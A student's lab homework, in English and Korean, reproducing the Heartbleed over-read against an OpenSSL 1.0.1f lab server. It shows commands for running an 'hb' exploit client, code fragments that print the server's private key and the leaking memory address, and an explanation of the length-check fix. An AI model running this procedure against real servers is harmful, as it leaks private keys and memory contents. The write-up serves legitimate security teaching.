Information Security
Homework 11
12131649 권세훈

1) Try hb.c.

$ cp ../../hb.c .

Move hb.c to openssl-1.0.1f/demos/ssl directory and compile.
$ gcc -L/home/sec/12345/openssl/lib -I/home/sec/12345/openssl/include
-o hb hb.c -lssl -lcrypto -ldl

Run server and hb.

$ ./serv

In another window (use your SSL server's port number)

$ ./hb –s 165.246.38.151 –p 12345 –f out –t 1

The result should be in file "out". See "out" with xxd and find the server certificate information.
Sol)

Figure 1 hb 실행결과

Figure 2 serv certificate
실행결과 output으로 ssl서버의 정보를 카피한 파일이 만들어졌다. 이를 xxd 명령어로 보면 그림2와 같이 certificate가 포함된 모든 정보를 볼 수 있다. req부분은 글자로 표현되지 않은 부분이라 찾아내지 못하였지만 빨간 줄 주위에 있을 것으로 예상된다.

2) Modify hb.c

void * heartbleed(...){
........
buf = OPENSSL_malloc(1+2+512);
...........
switch(type){
..........
}

*p++='a'; *p++='b'; // 2 byte payload ("ab")
....
ret = ssl3_write_bytes(...., buf, 3 + 2);
.......
}

Recompile hb.c and run with type 2
$ ./hb –s 165.246.38.151 –p 12345 –f out –t 2

Confirm the server echoes "ab" in out.
Sol)

Figure 3 hb.c 변경

Figure 4 HB 실행 후 out 결과
수 많은 데이터 들이 사라지고 제시한 페이로드 a,b가 나타났음을 확인할 수 있다.

3) Explain why you have different result in 1) and 2) above by analyzing "tls1_process_heartbeat()" function in ssl/t1_lib.c.
Sol)


Figure 5 tls1_process_heartbleed function
우선 1번과 2번의 가장 큰 차이점은 결과 값으로 나타나는 데이터의 양이다.
1번의 경우 65535개의 데이터가 들어있다. 이는 실행 옵션에서 맨 마지막 1에 해당하는 옵션 때문이다. 옵션 1을 사용하게 되면 payload의 길이를 ffff(=65535)개로 보내며 payload를 첨부하지 않는다. 서버에서는 payload가 오지 않았으나 길이가 엄청난 양이므로 이만큼의 데이터를 회신하는데 이 때문에 다른 주요정보들까지도 넘어가는 heartbleed attack이 되는 것이다. (그림3번에 switch문에서 1들어가면 ffff)
2번의 경우 1번에 비해 작은 양이 들어가 있는데 1번과 비교하였을 때 바뀌는 점은 실행옵션이 1에서 2로 바뀌는 점이다. 1이 아닌 다른 숫자를 넣게 되면 이만큼의 payload len라고 알려주는 것이며(그림 3번 switch문 default case) payload 또한 첨부한다. 즉, 이것을 받고 서버에서 2만큼의 payload가 있다고 생각하고 회신하며 올바른 payload를 echo한다.
그림 5번의 memcpy부분이 페이로드의 길이만큼 복사를 하는 것인데 이 페이로드의 길이가 FFFF인 경우(옵션1)와 2(옵션2)인 경우이므로 이 부분이 결과의 차이가 나는 이유다.

4). Modify ssl source such that it displays server private key and its memory location.

4.1) openssl-1.0.1f/include/openssl/ssl.h
Add
BN_ULONG * print_server_priv_key(const SSL_CTX *ctx);
after C linkage reference as below
.................
#ifdef __cplusplus
extern "C" {
#endif

BN_ULONG * print_server_priv_key(const SSL_CTX *ctx);
.....................

- extern “C” declaration prevents C++ compiler from changing file names.
- BN_ULONG stands for Big Number Unsigned Long
Sol)

Figure 6

4.2) openssl-1.0.1f/ssl/s3_srvr.c
Define print_server_priv_key() here

void print_key(unsigned char *pkey){
int i;
for(i=0;i<128;i++){ // assume 1024 bit private
printf("%2x:",pkey[i]);
if ((i+1)%15==0) printf("\n");
}
printf("\n");
}
BN_ULONG *print_server_priv_key(const SSL_CTX *ctx){ // refer to lect12
CERT *ct=ctx->cert;
EVP_PKEY *epkey=ct->key->privatekey;
BN_ULONG *priv=epkey->pkey.rsa->d->d;
unsigned char *pkey=(unsigned char *)priv;
print_key(pkey);
return pkey;
}
Sol)

Figure 7
4.3) Call this function in serv.cpp.
.............after SSL_CTX_check_private_key(ctx)){...}
BN_ULONG *pkey=print_server_priv_key(ctx);
printf("private key location:%p\n", pkey);
Sol)

Figure 8
4.4) What is the memory address of the server's private key? Check whether this server private key is correct. It should match privateExponent in
servkey.txt (generated as in below) in reverse order.

openssl rsa -in servkey.pem -text -out servkey.txt
Sol)

Figure 9 print 된 private key

Figure 10 servkey.txt
xxd servkey.txt로 확인해 보면 역순으로 들어가 있는 것을 확인할 수 있다.

5) Perform Heartbleed attack to obtain the server's private key. We know the memory location of the server's private key. We check whether the leaked memory can contain this address. To find out this, we modify the kernel such that it displays the leaking memory address.

5.1) Modify ssl/t1_lib.c/tls1_process_heartbeat() to display the leaking memory address.
...........
if (hbtype==TLS1_HB_REQUEST){ // heartbeat packet is processed here
.............
printf("leaking mem addr:%p\n", pl);
memcpy(bp, pl, payload);
.............
}
Sol)

Figure 11 printf 추가

5.2) Run server and hb.
$ ./serv
$ ./hb –s 165.246.38.151 –p 12345 –f out –t 1

The system will show the leaking memory location and the contents. If the leaking address is lower than server private key location and the distance is less than 65535, the dumped output will contain the server private key.
Sol)

Figure 12 leaking mem addr
그림 12에서 볼 수 있듯이 leaking mem addr이 private serv key보다 밑에 존재하고 거리는 32,387로 server의 private key가 dumped 될 수 있다.

6) How can you fix SSL to prevent Heartbleed attack?
Sol)
Heartbleed attack을 막는 방법으로는 2가지가 존재한다.
1번째 방법은 private key가 leaking mem addr보다 위에 존재해서 정보가 넘어가게 되는 것이므로 private key의 위치를 leaking mem addr보다 밑에 존재하도록 하면 된다.
2번째 방법은 attack임이 의심되는 경우 reject하는 방법이다. 이 방법이 더 코드상으로 다루기 쉽고 heartbleed attack을 방지한 버전인 OpenSSL 1.0.1g버전에서도 이러한 방식으로 조치를 취하였다. reject하는 방법은 정보를 copy시에 복사해야 하는 만큼의 payload(=payload length)가 실제 payload의 양과 일치하는 지를 확인하여 그렇지 않을 경우 return 하는 방식이다. 실제 변화된 코드에서는 직접적으로 memcpy 주위에 하는 것이 아닌 처음부터 검사하여 불필요한 작업을 하지않는 것 같다. 실제 코드 변경내용들은 다음 그림과 같다.

Figure 13 변화된 SSL Code

